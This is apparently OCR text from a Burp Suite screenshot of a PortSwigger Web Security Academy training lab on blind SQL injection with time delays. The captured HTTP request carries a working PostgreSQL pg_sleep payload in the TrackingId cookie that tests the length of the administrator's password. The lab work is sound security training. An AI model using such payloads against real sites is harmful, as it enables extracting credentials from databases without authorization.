 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0ace009704a233a7815
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ace009704a233a7815c435200c600b6.web-security-academy.net
3 Cookie: TrackingId=hNDNtOKwJfzeGahB' || (SELECT CASE WHEN LENGTH(password)=20
THEN pg_sleep(3) ELSE pg_sleep(0) END FROM users WHERE
username='administrator') || '; session=sWbvM6AkgaaXCwGtm8ofDyZNRSiHYzku
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace009704a233a7815c435200c600b6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
time delays
and information
retrieval
LAB Not solved
Back to lab description
»
Home | My account
Vintage Neck Defender
$71.67